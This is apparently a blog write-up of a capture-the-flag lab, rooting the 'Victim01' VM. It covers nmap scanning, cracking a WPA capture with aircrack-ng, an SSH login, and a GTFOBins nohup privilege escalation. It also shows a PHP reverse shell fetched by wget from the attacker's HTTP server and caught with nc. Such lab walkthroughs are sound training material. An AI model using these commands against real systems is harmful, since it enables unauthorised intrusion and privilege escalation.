Overview:
Pwned Machine IP Address: 192.168.56.38 My Machine IP Address: 192.168.56.20
Mission:
To gain access to root and read the flag file Flag.txt.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:

sudo arp-scan --interface=eth0 192.168.56.1/24

nmap -sC -sV -p- -o nmap.log 192.168.56.38
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
8080/tcp open http BusyBox httpd 1.13
8999/tcp open http WebFS httpd 1.21
9000/tcp open http PHP cli server 5.5 or later (PHP 7.2.30-1)

http://192.168.56.38:8999
Let’s run the packet in wireshark
wireshark WPA-01.cap &
I tried my best to dive into the cap file, I was not able to get any anything concrete. Based on our previous machine that we did, I am having a hunch that we will get a username and a password out of this.
Although it shows many connected devices to the router (dlink), only dlink did work as a username. You might be wondering how I got the password? You might know if you have read this post.

Yeah I did run aircrack-ng on the CAP file with rockyou file.
aircrack-ng WPA-01.cap -w /usr/share/wordlists/rockyou.txt
Yes, the password is p4ssword
ssh dlink@192.168.56.38 password: p4ssword
I made it a habit that as soon as I get a limited (or user shell), I do manually check all the low hanging fruits.
Such as
sudo -l
cat ~/.viminfo
crontab -l
history

find / -perm -u=s -type f 2>/dev/null
find / -perm 0777 -type f 2>/dev/null

find / -writable -type d 2>/dev/null
to name a few. If I don’t find anything then I use linpeas.sh and other scripts, by uploading those to /tmp folder of that limited user account.
We found something interesting.

https://gtfobins.github.io/gtfobins/nohup/
Note: kindly bookmark this website site. https://gtfobins.github.io/
nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"yeah, we got the flag..
Method 2:
To check writeable directory
find / -writable -type d 2>/dev/null
/var/www/bolt/public/files it has the 777 permissions

If you have carefully read the output from nmap, you might have seen that the server is running PHP cli server. That means we can upload a php reverse shell.
Let’s do that..
On Kali Machine
I have downloaded and stored my shells and other tools at /opt
python -m SimpleHTTPServer 8000
On Victim01 Machine
cd /var/www/bolt/public/files/
wget 192.168.56.33:8000/php-reverse-shell.php
chmod +x php-reverse-shell.php
And also change the IP address and Port of your choice. Mine IP: 192.168.56.33 Port:1234

Let’s set up an nc setup on Kali Machine to receive a reverse connection from the Victim01 machine.

I tried to execute the PHP shell on the victim machine to get the reverse connection and I get a limited shell. However, when I try to view the PHP shell through the browser, I got a shell with root privilege. To be honest, I don’t know what is the primary reason behind it and I think I will need to explore more on this. However, I am gonna keep this in mind while I do shelling other boxes in the future.
yes, another way to get root!
That’s all guys 🙂





Leave a Reply